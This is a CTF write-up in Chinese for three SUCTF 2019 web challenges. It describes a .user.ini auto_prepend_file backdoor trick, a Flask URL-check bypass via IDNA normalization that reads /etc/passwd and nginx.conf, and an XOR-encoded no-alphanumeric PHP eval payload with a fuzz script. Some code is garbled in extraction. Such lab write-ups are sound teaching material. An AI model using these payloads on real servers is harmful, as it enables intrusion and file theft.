1.[SUCTF 2019]CheckIn
php.ini文件:
简单来讲就是后门文件。
知识点:
.user.ini。
:.user.ini。它比.htaccess用的更广,不管是nginx/apache/IIS,只要是以fastcgi运行的php都可以用这个方法。可谓很广,不像.htaccess有局限性,只能是apache.
那么什么是.user.ini?
这得从php.ini说起了。php.ini是php默认的配置文件,其中包括了很多php的配置,这些配置中,又分为几种:PHP_INI_SYSTEM、PHP_INI_PERDIR、PHP_INI_ALL、PHP_INI_USER。 这几种模式有什么区别?看看官方的解释:

其中就提到了,模式为PHP_INI_USER的配置项,可以在ini_set()函数中设置、注册表中设置,再就是.user.ini中设置。 这里就提到了.user.ini,那么这是个什么配置文件?那么官方文档在这里又解释了:
除了主 php.ini 之外,PHP 还会在每个目录下扫描 INI 文件,从被执行的 PHP 文件所在目录开始一直上升到 web 根目录($_SERVER['DOCUMENT_ROOT'] 所指定的)。如果被执行的 PHP 文件在 web 根目录之外,则只扫描该目录。
在 .user.ini 风格的 INI 文件中只有具有 PHP_INI_PERDIR 和 PHP_INI_USER 模式的 INI 设置可被识别。
这里就很清楚了,.user.ini实际上就是一个可以由用户“自定义”的php.ini,我们能够自定义的设置是模式为“PHP_INI_PERDIR 、 PHP_INI_USER”的设置。(上面表格中没有提到的PHP_INI_PERDIR也可以在.user.ini中设置
实际上,除了PHP_INI_SYSTEM以外的模式(包括PHP_INI_ALL)都是可以通过.user.ini来设置的。
而且,和php.ini不同的是,.user.ini是一个能被动态加载的ini文件。也就是说我修改了.user.ini后,不需要重启服务器中间件,只需要等待user_ini.cache_ttl所设置的时间(默认为300秒),即可被重新加载。
然后我们看到php.ini中的配置项,只要稍微敏感的配置项,都是PHP_INI_SYSTEM模式的(甚至是php.ini only的),包括disable_functions、extension_dir、enable_dl等。 不过,我们可以很容易地借助.user.ini文件来构造一个“后门”。
利用.user.ini文件
GIF89a
auto_prepend_file=test.jpg
test.jpg
GIF89a
分别上传
url/uploads/8e8aecc3f78487e896e3318ba6d65b47/index
得到flag
2.[SUCTF 2019]pythonNginx
贴出代码:
from flask import Flask, Blueprint, request, Response, escape ,render_template from urllib.parse import urlsplit, urlunsplit, unquote from urllib import parse import urllib.request app = Flask(__name__) # Index @app.route('/', methods=['GET']) def app_index(): return render_template('index.html') @app.route('/getUrl', methods=['GET', 'POST']) def getUrl(): url = request.args.get("url") host = parse.urlparse(url).hostname if host == 'suctf.cc': return "我扌 your problem? 111" parts = list(urlsplit(url)) host = parts[1] if host == 'suctf.cc': return "我扌 your problem? 222 " + host newhost = [] for h in host.split('.'): newhost.append(h.encode('idna').decode('utf-8')) parts[1] = '.'.join(newhost) #去掉 url 中的空格 finalUrl = urlunsplit(parts).split(' ')[0] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc': return urllib.request.urlopen(finalUrl).read() else: return "我扌 your problem? 333" if __name__ == "__main__": app.run(host='0.0.0.0', port=80)
代码逻辑:前两个判断 host 是否是 suctf.cc ,如果不是才能继续。然后第三个经过了 decode('utf-8') 之后传进了 urlunsplit 函数,在第三个判断中又必须要等于 suctf.cc 才行。
这里定义了一个函数 urlunsplit,进入urllib\parse.py文件。
def urlunsplit(components): scheme, netloc, url, query, fragment, _coerce_result = ( _coerce_args(*components)) if netloc or (scheme and scheme in uses_netloc and url[:2] != '//'): if url and url[:1] != '/': url = '/' + url url = '//' + (netloc or '') + url if scheme: url = scheme + ':' + url if query: url = url + '?' + query if fragment: url = url + '#' + fragment return _coerce_result(url)
从题目源码也可以看出,这个函数的用法大概就是把 url 各个部分组成 list 传进来。
我们来分析一下这个函数:
这里的 netloc 就是题目中拿来判断的 host。
首先第一个 if 判断了 netloc 是否为空,如果不是空就进入代码块,第二个是判断 schema 是否为空。第三个第四个就不分析了。
仔细看看第二个 if,这里并没有强制要求 netloc 要有东西,假设一下我们传入一个这样的 url
file:////abc
首先进入parse.urlparse,这里的netloc为空,path是//abc,当进入到 urlunsplit 后,netloc 为空不进入第一块代码,schema 为 file,进入第二个代码块,拼接后 url 就变成了:file://abc
Payload:

import urllib from urllib import parse from urllib.parse import urlsplit, urlunsplit #url = [] url = "file://suctf.cℂ/../../../etc/passwd" host = parse.urlparse(url).hostname if host == 'suctf.cc': print('first') exit(1) print('1 '+host) parts = list(urlsplit(url)) host = parts[1] if host == 'suctf.cc': print('sec') exit(2) print('2 '+host) newhost = [] for h in host.split('.'): newhost.append(h.encode('idna').decode('utf-8')) parts[1] = '.'.join(newhost) #去掉 url 中的空格 finalUrl = urlunsplit(parts).split(' ')[0] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc': print('3 '+host) print(finalUrl) #print(urllib.request.urlopen(finalUrl).read()) else: print('???') exit(3)
url = file:////suctf.cc/../../../../../etc/passwd
读文件
配置文件
url=file:////suctf.cc/../../../../../usr/local/nginx/conf/nginx.conf
![]()
找到了flag的位置,最终payload:http://11829f24-20f5-45de-b68c-7175b8cd1d16.node3.buuoj.cn/getUrl?url=file:////suctf.cc/../../../../../usr/fffffflag
3.easyweb
php function get_the_flag(){ // webadmin will remove your upload file every 20 min!!!! $userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']); if(!file_exists($userdir)){ mkdir($userdir); } if(!empty($_FILES["file"])){ $tmp_name = $_FILES["file"]["tmp_name"]; $name = $_FILES["file"]["name"]; $extension = substr($name, strrpos($name,".")+1); if(preg_match("/ph/i",$extension)) die("^_^"); if(mb_strpos(file_get_contents($tmp_name), 'False) die("^_^"); if(!exif_imagetype($tmp_name)) die("^_^"); $path= $userdir."/".$name; @move_uploaded_file($tmp_name, $path); print_r($path); } } $hhh = @$_GET['_']; if (!$hhh){ highlight_file(__FILE__); } if(strlen($hhh)>18){ die('One inch long, one inch strong!'); } if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) ) die('Try something else!'); $character_type = count_chars($hhh, 3); if(strlen($character_type)>12) die("Almost there!"); eval($hhh); ?>
这道题是由两部分构成
get_flag函数是一个文件上传的入口,因此我们需要通过下面调用这个函数
$hhh = @$_GET['_']; if (!$hhh){ highlight_file(__FILE__); } if(strlen($hhh)>18){ die('One inch long, one inch strong!'); } if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) ) die('Try something else!'); $character_type = count_chars($hhh, 3); if(strlen($character_type)>12) die("Almost there!"); eval($hhh);
这里的正则表达式需要知道哪些字符可以输入哪些不可以
fuzz脚本
php for ($ascii = 0; $ascii < 256; $ascii++) { if (!preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', chr($ascii))) { echo bin2hex(chr($ascii)); echo "\n"; } } ?>
构造方法 ${$_GET}{a}();&a=get_the_flag
%fe%fe%fe%fe^%a1%b9%bb%aa -> $_GET
payload:${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=phpinfo()
涉及知识点:
- 1、无数字字母shell
- 2、利用.htaccess上传文件
- 3、绕过open_basedir/disable_function的几种方法
1.无数字字母shell
通过异或表达式构造$_POST等字符达到getshell